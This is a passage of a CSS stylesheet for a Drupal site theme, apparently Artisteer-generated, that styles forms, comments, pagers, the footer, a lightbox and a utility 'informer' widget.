   font-weight: normal;
   font-style: italic;
}
form.std-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.std-search input, a.std-search-button
{
   top:0;
   right:0;
}

form.std-search>input, a.std-search-button{
   bottom:0;
   left:0;
   vertical-align: middle;
}

form.std-search input[type="submit"], input.std-search-button, a.std-search-button
{
   margin:0 auto;
}
form.std-search input[type="submit"], input.std-search-button, a.std-search-button {
   position:absolute;
   left:auto;
   display:block;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
    width: 24px;
    height: 24px !important;
   padding:0;
   color: #FFFFFF !important;
   cursor: pointer;
}

a.std-search-button span.std-search-button-text {
   display: none;
}

label.std-checkbox:before
{
   background: #FEF8F5;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   border-width: 0;
   margin:0 auto;
   width:16px;
   height:16px;
}
label.std-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 16px;
   display: inline-block;
   color: #3D3D3D !important;
}

.std-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.std-checkbox.active:before
{
   background: #47AFFF;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   border-width: 0;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.std-checkbox.hovered:before
{
   background: #BABABA;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   border-width: 0;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.std-radiobutton:before
{
   background: #FEF8F5;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   margin:0 auto;
   width:12px;
   height:12px;
}
label.std-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 12px;
   display: inline-block;
   color: #3D3D3D !important;
}

.std-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.std-radiobutton.active:before
{
   background: #9C9C9C;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

label.std-radiobutton.hovered:before
{
   background: #BABABA;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

.std-comments
{
   border-top:1px dotted #858585;
   margin:0 auto;
   margin-top: 25px;
}

.std-comments h2
{
   color: #292929;
}

.std-comment-inner
{
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   padding:5px;
   margin:0 auto;
   margin-left: 96px;
}
.std-comment-avatar 
{
   float:left;
   width:80px;
   height:80px;
   padding:2px;
   background:#fff;
   border:1px solid #FCDFD4;
}

.std-comment-avatar>img
{
   margin:0 !important;
   border:none !important;
}

.std-comment-content
{
   padding:10px 0;
   color: #742607;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-comment
{
   margin-top: 6px;
}

.std-comment:first-child
{
   margin-top: 0;
}

.std-comment-header
{
   color: #292929;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 100%;
}

.std-comment-header a, 
.std-comment-header a:link, 
.std-comment-header a:visited,
.std-comment-header a.visited,
.std-comment-header a:hover,
.std-comment-header a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 100%;
}

.std-comment-header a, .std-comment-header a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   color: #828282;
}

.std-comment-header a:visited, .std-comment-header a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #828282;
}

.std-comment-header a:hover,  .std-comment-header a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #828282;
}

.std-comment-content a, 
.std-comment-content a:link, 
.std-comment-content a:visited,
.std-comment-content a.visited,
.std-comment-content a:hover,
.std-comment-content a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-comment-content a, .std-comment-content a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #0074CC;
}

.std-comment-content a:visited, .std-comment-content a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #9A3209;
}

.std-comment-content a:hover,  .std-comment-content a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #0074CC;
}

.std-pager
{
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:6px;
   margin:2px;
   text-align: center;
}

.std-pager>*:last-child,
.std-pager>*:last-child:hover
{
   margin-right:0;
}

.std-pager>span {
   cursor:default;
}

.std-pager>*
{
   background: #BABABA;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:10px;
   margin:0 4px 0 auto;
   position:relative;
   display:inline-block;
   margin-left: 0;
}

.std-pager a:link,
.std-pager a:visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #171717
;
}

.std-pager .active
{
   background: #BFBFBF;
   padding:10px;
   margin:0 4px 0 auto;
   color: #FFFFFF
;
}

.std-pager .more
{
   background: #BABABA;
   margin:0 4px 0 auto;
}
.std-pager a.more:link,
.std-pager a.more:visited
{
   color: #001A2E
;
}
.std-pager a:hover
{
   background: #9C9C9C;
   padding:10px;
   margin:0 4px 0 auto;
}
.std-pager  a:hover,
.std-pager  a.more:hover
{
   text-decoration: none;
   color: #1C1C1C
;
}
.std-pager>*:after
{
   margin:0 0 0 auto;
   display:inline-block;
   position:absolute;
   content: ' ';
   top:0;
   width:0;
   height:100%;
   right: 0;
   text-decoration:none;
}

.std-pager>*:last-child:after{
   display:none;
}

.std-commentsform
{
   background: #FCDFD4;
   background: transparent;
   padding:10px;
   margin:0 auto;
   margin-top:25px;
   color: #292929;
}

.std-commentsform h2{
   padding-bottom:10px;
   margin: 0;
   color: #292929;
}

.std-commentsform label {
   display: inline-block;
   line-height: 25px;
}

.std-commentsform input:not([type=submit]), .std-commentsform textarea {
   box-sizing: border-box;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   width:100%;
   max-width:100%;
}

.std-commentsform .form-submit
{
   margin-top: 10px;
}
.std-post
{
   padding:5px;
}
a img
{
   border: 0;
}

.std-article img, img.std-article, .std-block img, .std-footer img
{
   margin: 5px 5px 5px 5px;
}

.std-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.std-article table, table.std-article
{
   border-collapse: collapse;
   margin: 1px;
}

.std-post .std-content-layout-br
{
   height: 0;
}

.std-article th, .std-article td
{
   padding: 2px;
   vertical-align: top;
   text-align: left;
}

.std-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 5px 5px 5px 5px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.std-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.std-postheader
{
   color: #F15213;
   margin: 5px 10px;
   font-size: 24px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.std-postheader a, 
.std-postheader a:link, 
.std-postheader a:visited,
.std-postheader a.visited,
.std-postheader a:hover,
.std-postheader a.hovered
{
   font-size: 24px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.std-postheader a, .std-postheader a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #00457A;
}

.std-postheader a:visited, .std-postheader a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #F2591C;
}

.std-postheader a:hover,  .std-postheader a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #EC4D0E;
}

.std-postheadericons,
.std-postheadericons a,
.std-postheadericons a:link,
.std-postheadericons a:visited,
.std-postheadericons a:hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #F15213;
}

.std-postheadericons
{
   padding: 1px;
   margin: 0 0 0 10px;
}

.std-postheadericons a, .std-postheadericons a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #0062AD;
}

.std-postheadericons a:visited, .std-postheadericons a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   color: #D9460D;
}

.std-postheadericons a:hover, .std-postheadericons a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: underline;
   color: #0082E5;
}

.std-postdateicon:before
{
   content:url('images/postdateicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .std-postdateicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postauthoricon:before
{
   content:url('images/postauthoricon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .std-postauthoricon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postediticon:before
{
   content:url('images/postediticon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .std-postediticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postcontent ul>li:before,  .std-post ul>li:before,  .std-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .std-postcontent ul>li:before, .opera   .std-post ul>li:before, .opera   .std-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-postcontent li, .std-post li, .std-textblock li
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #000000;
   margin: 3px 0 0 11px;
}

.std-postcontent ul>li, .std-post ul>li, .std-textblock ul>li, .std-postcontent ol, .std-post ol, .std-textblock ol
{
   padding: 0;
}

.std-postcontent ul>li, .std-post ul>li, .std-textblock ul>li
{
   padding-left: 12px;
}

.std-postcontent ul>li:before,  .std-post ul>li:before,  .std-textblock ul>li:before
{
   margin-left: -12px;
}

.std-postcontent ol, .std-post ol, .std-textblock ol, .std-postcontent ul, .std-post ul, .std-textblock ul
{
   margin: 1em 0 1em 11px;
}

.std-postcontent li ol, .std-post li ol, .std-textblock li ol, .std-postcontent li ul, .std-post li ul, .std-textblock li ul
{
   margin: 0.5em 0 0.5em 11px;
}

.std-postcontent li, .std-post li, .std-textblock li
{
   margin: 3px 0 0 0;
}

.std-postcontent ol>li, .std-post ol>li, .std-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.std-postcontent ul>li, .std-post ul>li, .std-textblock ul>li
{
   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background: #FFFFFF url('images/postquote.png') no-repeat scroll;
   padding:10px 10px 10px 47px;
   margin:10px 0 0 25px;
   color: #270D02;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .std-postcontent blockquote a, .std-blockcontent blockquote a, .std-footer blockquote a,
blockquote a:link, .std-postcontent blockquote a:link, .std-blockcontent blockquote a:link, .std-footer blockquote a:link,
blockquote a:visited, .std-postcontent blockquote a:visited, .std-blockcontent blockquote a:visited, .std-footer blockquote a:visited,
blockquote a:hover, .std-postcontent blockquote a:hover, .std-blockcontent blockquote a:hover, .std-footer blockquote a:hover
{
   color: #270D02;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
}

/* Override native 'p' margins*/
blockquote p,
.std-postcontent blockquote p,
.std-blockcontent blockquote p,
.std-footer blockquote p
{
   margin: 0;
   margin: 5px 0;
}

.Sorter img
{
   border:0;
   vertical-align:middle;
   padding:0;
   margin:0;
   position:static;
   z-index:1;
   width: 12px;
   height: 6px;
}

.Sorter a
{
   position:relative;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #737373;
}

.Sorter a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #737373;
}

.Sorter a:visited, .Sorter a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #737373;
}

.Sorter a:hover, .Sorter a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #575757;
}

.Sorter
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color:#3D3D3D;
}

.std-footer
{
   padding:5px;
   margin:0 auto;
   position: relative;
   color: #000000;
   font-size: 11px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.std-footer a,
.std-footer a:link,
.std-footer a:visited,
.std-footer a:hover,
.std-footer td, 
.std-footer th,
.std-footer caption
{
   color: #000000;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 100%;
}

.std-footer p 
{
   padding:0;
}

.std-footer a,
.std-footer a:link
{
   color: #F4723E;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.std-footer a:visited
{
   color: #EC4D0E;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.std-footer a:hover
{
   color: #33A7FF;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.std-footer h1
{
   color: #6E6E6E;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h2
{
   color: #858585;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h3
{
   color: #1A9CFF;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h4
{
   color: #F6916A;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h5
{
   color: #F6916A;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer h6
{
   color: #F6916A;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-footer img
{
   border: none;
   margin: 0;
}

.std-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.std-rss-tag-icon:empty
{
   vertical-align: middle;
}

.std-facebook-tag-icon
{
   background:  url('images/footerfacebookicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.std-facebook-tag-icon:empty
{
   vertical-align: middle;
}

.std-twitter-tag-icon
{
   background:  url('images/footertwittericon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.std-twitter-tag-icon:empty
{
   vertical-align: middle;
}

.std-footer ul>li:before
{
   content:url('images/footerbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -13px;
}
.opera .std-footer ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-footer li
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #005CA3;
}

.std-footer ul>li, .std-footer ol
{
   padding: 0;
}

.std-footer ul>li
{
   padding-left: 13px;
}

.std-page-footer, 
.std-page-footer a,
.std-page-footer a:link,
.std-page-footer a:visited,
.std-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #737373;
}

.std-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #A4350A;
}

.std-lightbox-wrapper 
{
   background: #333;
   background: rgba(0, 0, 0, .8);
   bottom: 0;
   left: 0;
   padding: 0 100px;
   position: fixed;
   right: 0;
   text-align: center;
   top: 0;
   z-index: 1000000;
}

.std-lightbox,
.std-lightbox-wrapper .std-lightbox-image
{
   cursor: pointer;
}

.std-lightbox-wrapper .std-lightbox-image
{
   border: 6px solid #fff;
   border-radius: 3px;
   display: none;
   max-width: 100%;
   vertical-align: middle;
}

.std-lightbox-wrapper .std-lightbox-image.active
{
   display: inline-block;
}

.std-lightbox-wrapper .lightbox-error
{
   background: #fff;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 80px;
   opacity: .95;
   padding: 20px;
   position: fixed;
   width: 300px;
   z-index: 100;
}

.std-lightbox-wrapper .loading
{
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 32px;
   opacity: .5;
   padding: 10px;
   position: fixed;
   width: 32px;
   z-index: 10100;
}

.std-lightbox-wrapper .arrow
{
   cursor: pointer;
   height: 100px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   width: 82px;
   z-index: 10003;
}

.std-lightbox-wrapper .arrow.left
{
   left: 9px;
}

.std-lightbox-wrapper .arrow.right
{
   right: 9px;
}

.std-lightbox-wrapper .arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.std-lightbox-wrapper .arrow.disabled 
{
   display: none;
}

.std-lightbox-wrapper .arrow-t, 
.std-lightbox-wrapper .arrow-b
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   left: 26px;
   position: relative;
   width: 30px;
}

.std-lightbox-wrapper .arrow-t
{
   top: 38px;
}

.std-lightbox-wrapper .arrow-b
{
   top: 50px;
}

.std-lightbox-wrapper .close
{
   cursor: pointer;
   height: 22px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   right: 39px;
   top: 30px;
   width: 22px;
   z-index: 10003;
}

.std-lightbox-wrapper .close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.std-lightbox-wrapper .close .cw, 
.std-lightbox-wrapper .close .ccw
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   position: absolute;
   left: -4px;
   top: 8px;
   width: 30px;
}

.std-lightbox-wrapper .cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.std-lightbox-wrapper .ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.std-lightbox-wrapper .close-alt, 
.std-lightbox-wrapper .arrow-right-alt, 
.std-lightbox-wrapper .arrow-left-alt 
{
   color: #fff;
   display: none;
   font-size: 2.5em;
   line-height: 100%;
}

.ie8 .std-lightbox-wrapper .close-alt, 
.ie8 .std-lightbox-wrapper .arrow-right-alt, 
.ie8 .std-lightbox-wrapper .arrow-left-alt 
{
   display: block;
}

.ie8 .std-lightbox-wrapper .cw, 
.ie8 .std-lightbox-wrapper .ccw 
{
   display: none;
}

.std-content-layout .std-sidebar1
{
   margin:0 auto;
   width: 230px;
}

.std-content-layout .std-content
{
   margin:0 auto;
}

.std-content-layout .std-sidebar2
{
   margin:0 auto;
   width: 230px;
}

/* Begin Additional CSS Styles */

/* End Additional CSS Styles */

/* BEGIN FCKEditor, CKEditor, TinyMCE modules support*/
/*body.std-body-nostyle, body.cke_show_borders, #tinymce body, #tinymce body.mceContentBody, body.mceContentBody, #edit-body
{
	background-image: none;
	background-color: {bgColor} !important;
	{editorFont}
}*/
/*
use editor.css
*/
/* END FCKEditor, CKEditor modules support*/

body.toolbar-drawer 
{
    padding-top: 65px !important;
}

table
{
	width: 100%;
}

ul li, .item-list ul li, .menu ul li,
ul li.expanded, ul li.leaf, ul li.collapsed,
li.expanded, li.leaf, li.collapsed
{
	text-align: left;
	list-style-type: none;
	list-style-image: none;
}

ul.arttabs_primary, ul.arttabs_secondary, .links, img.service-links
{
	padding-left: 0;
	margin-left: 0;
}

ul.arttabs_primary li, ul.arttabs_secondary li
{
	display: inline;
}

ul.arttabs_primary li:before, ul.arttabs_secondary li:before
{
    content: ' ';
	margin-left: 6px;
}

ul.links
{
	overflow: hidden;
}

ul.links li, .block ul
{
	background-image: none;
	padding: 0;
}

ul.menu li a.active
{
	font-weight: bold;
}

#tinymce body ul, #tinymce body.mceContentBody ul, body.mceContentBody ul
{
  margin: 1em 0 1em 2em;
}

li.messages
{
	margin: 5px 0;
}

#user-login-form
{
	text-align: left;
}

#user-login-form ul li
{
	background-image: none;
	padding-left: 0;
}

/* Fix fieldset for IE8 and FFox */
fieldset, fieldset legend
{
	display: block;
}

.breadcrumb
{
	display: block;
	padding-bottom: .7em;
}

#preview-args
{
	width: auto;
}

.tags
{
	float: left;
}

.messages
{
	padding: 5px;
	margin: 5px 0;
}

.status
{
	border: 1px solid #090;
	background: #C9FBC8;
	margin: 5px 0;
}

tr.even, tr.odd
{
	background-color: transparent;
}

#forum .links li
{
	float: none;
	clear: both;
}

#forum table
{
	width: auto;
	margin-top: 15px;
}

#forum td.container
{
	padding-top: 15px;
	border-left: none;
	border-right: none;
}

#forum td.active
{
	background-color: transparent;
}

#forum td.forum, #forum td.topics, #forum td.posts, #forum td.last-reply
{
	padding-top: 4px;
	padding-bottom: 4px;
}

#forum td.container
{
	font-weight: bold;
}

#forum td.active
{
	background-color: transparent;
}

.forum-topic-navigation
{
	border-top: 0 transparent;
	border-bottom: 0 transparent;
}

.forum-topic-navigation .topic-previous
{
	text-align: left;
	float: left;
}

.forum-topic-navigation .topic-next
{
	text-align: right;
	float: right;
}

.read_more
{
	margin: 5px 0;
	text-align: left;
}

.sticky-table H2
{
	font-size: 10px;
}

#footer
{
	text-align: center;
}

.filefield-upload .std-button-wrapper
{
	top: 10px;
}

.uc_out_of_stock_throbbing
{
	position: absolute;
	z-index: 1;
	top: 16%;
	left: 3px;
	margin: 0;
	padding: 0;
}

.profile h3
{
	border-bottom: 0 none;
	margin-bottom: 1em;
}

/* BEGIN Image Attach module fix */
img.image
{
	margin: 0;
}

.image-attach-teaser
{
	width: auto;
}
/* END Image Attach module fix */

/* BEGIN ImageField module fix */
img.imagefield
{
	margin: 0;
}
/* END ImageField module fix */

/* BEGIN Support User picture */
.picture, .comment .submitted
{
	clear: right;
	float: right;
}
/* END Support User picture */

/* BEGIN Support Nodeblock module */
.std-block-body .std-post
{
	margin: 0;
}
/* END Support Nodeblock module */

/* BEGIN Support floating panels in IE8 */
.panel-col-last
{
	clear: right;
}
/* END Support floating panels in IE8 */

/* BEGIN Support FCKEditor text alignment */
.rteleft
{
	text-align: left !important;
}

.rteright
{
	text-align: right !important;
}

.rtecenter
{
	text-align: center !important;
}

.rtejustify
{
	text-align: justify !important;
}
/* END Support FCKEditor text alignment */

/* BEGIN Set background color for sticky table */
table.sticky-header
{
	background-color: {bgColor} !important;
}
/* END Set background color for sticky table */

/* BEGIN Set alignment for radio buttons */
input.form-radio, input.form-checkbox
{
	margin: 0 0 2px;
	vertical-align: baseline;
}
/* END Set alignment for radio buttons*/

/* BEGIN Move bradcrumb from separate post */
h2.with-tabs
{
	margin-top: 0;
	margin-bottom: 0;
}

.breadcrumb
{
	margin: 1em 0 0 0.7em;
}
/* END Move bradcrumb from separate post */

/* BEGIN Increasing distance between buttons */
span.std-button-wrapper
{
	margin: 0 5px 0 0;
}
/* END Increasing distance between buttons */

/* BEGIN Page validation fix */
.half-width
{
	width: 50%;
}

.third-width
{
	width: 33%;
}

.two-thirds-width
{
	width: 67%;
}
/* END Page validation fix */

/* BEGIN FckEditor bug with link disappearing fixed */
#switch_oFCK_1
{
	display: block !important;
}
/* END FckEditor bug with link disappearing fixed */

.std-postcontent .calendar-calendar ul li, .std-postcontent .calendar-calendar ol ul li,
.std-postcontent div.view div.views-admin-links ul li, .std-postcontent div.view div.views-admin-links ol ul li
{
  background-image: none;
  padding: 2px;
}

.date-heading h3
{
  text-align: center;
}

tbody, tbody th, tr.even, tr.odd
{
	border: none;
}

form.comment-form input[type="submit"], form.confirmation input[type="submit"]
{
	margin-right: 10px !important;
}

/* BEGIN Taxonomy terms Artisteer styles in Drupal 7 */
.std-tags, .std-tags .field, .std-tags .field .field-label,
.std-tags .field .field-items, .std-tags .field .field-items .field-item
{
	display: inline;
}

.std-tags .field-item a:after
{
	content: ', ';
}

.std-tags .field-item:last-child a:after
{
	content: '';
}
/* END Taxonomy terms Artisteer styles in Drupal 7 */

/* BEGIN Action links support in Drupal7 */
.std-post ul.action-links li
{
	background-image: none;
	list-style-type: none;
}

.std-post ul.action-links a
{
    background: url("images/addicon.png") no-repeat scroll 0 transparent;
    background-position: center left;
    line-height: 30px;
    padding-left: 15px;
}
/* END Action links support in Drupal7 */

/* BEGIN Overlay module support */
#overlay #overlay-content #std-page-background-middle-texture
{
    background-image: none;
}

#overlay-tabs li a, #overlay-tabs li a:active, #overlay-tabs li a:visited, #overlay-tabs li a:hover
{
    background-color: transparent;
    font-weight: normal; 
}
/* END Overlay module support */

/* BEGIN Front page list view support */
#first-time ol
{
    list-style-position: outside;
}
/* END Front page list view support */

/* BEGIN Rtl support in Admin menu */
#toolbar, #toolbar *
{
    text-align: left;
}

#toolbar ul li, #toolbar ul li a {
    float: left;
}
/* END Rtl support in Admin menu */

/* BEGIN Contextual links styles support */
ul.contextual-links li
{
   background-image: none !important;
   padding-left: 4px !important;
}

ul.contextual-links li a
{
   font-family: Arial !important;
   font-style: normal !important;
   font-weight: normal !important;
   font-size: 12px !important;
   text-align: left !important;
   text-decoration: none !important;
}
/* END Contextual links styles support */

/* BEGIN Rtl support for Contextual links */
a.contextual-links-trigger
{
    text-indent: 90px !important;
}
/* END Rtl support for Contextual links */

/* BEGIN Superfish support */
.std-blockcontent .sf-menu.sf-style-default li 
{
    margin: 0;
    padding: 0;
}
/* END Superfish support */

.status, .status ul li
{   
    color: #234600;
}

.error, .error ul li
{
	color: #660000;
}

/* Begin Drupal Search style */
.std-header .std-search label
{
    display: none;
}

.std-search div.form-item
{
    margin: 0;
}

#block-system-main form.std-search
{
  line-height: normal !important;
}

.std-search .form-wrapper .action input[type="submit"],
.std-blockcontent .std-search .container-inline label,
.std-postcontent .std-search .container-inline label
{
  display: none;
}
/* End Drupal Search style */

.std-comment-avatar img
{
    margin: 0;
}

.std-comment-footer ul
{
    margin: 0 !important;
}

.std-comment-footer li:before
{
    content: ' ' !important;
}

.block {
    border-width: 0;
    border-radius: 0;
    margin: 0;
    padding: 0;
}

.std-logo {
    position: absolute;
    width: 290px;
    height: 72px;
    left: 5px;
    top: 2px;
    z-index: 1;
}

/* informer */
.view-id-informer {
    font-size: 11px;
    font-weight: bold;
    background-color: #F15517;;
    width: 214px;
    height: 344px;
    border-radius: 5px; 
}

.view-id-informer .views-field-field-inf-date                .views-label-field-inf-date,
.view-id-informer .views-field-field-inf-installed           .views-label-field-inf-installed,
.view-id-informer .views-field-field-inf-actual              .views-label-field-inf-actual,
.view-id-informer .views-field-field-inf-daily               .views-label-field-inf-daily,
.view-id-informer .views-field-field-inf-beginning-year      .views-label-field-inf-beginning-year,
.view-id-informer .views-field-field-inf-date-of-start-up    .views-label-field-inf-date-of-start-up,
.view-id-informer .views-field-field-inf-cost-of-electricity .views-label-field-inf-cost-of-electricity,
.view-id-informer .views-field-field-inf-arrears             .views-label-field-inf-arrears {
    float: left;
    width: 135px;
    padding-left: 4px;
    clear: both;
    color: #ffffff;
}

.view-id-informer .views-field-field-inf-installed           .views-label-field-inf-installed,
.view-id-informer .views-field-field-inf-daily               .views-label-field-inf-daily,
.view-id-informer .views-field-field-inf-beginning-year      .views-label-field-inf-beginning-year,
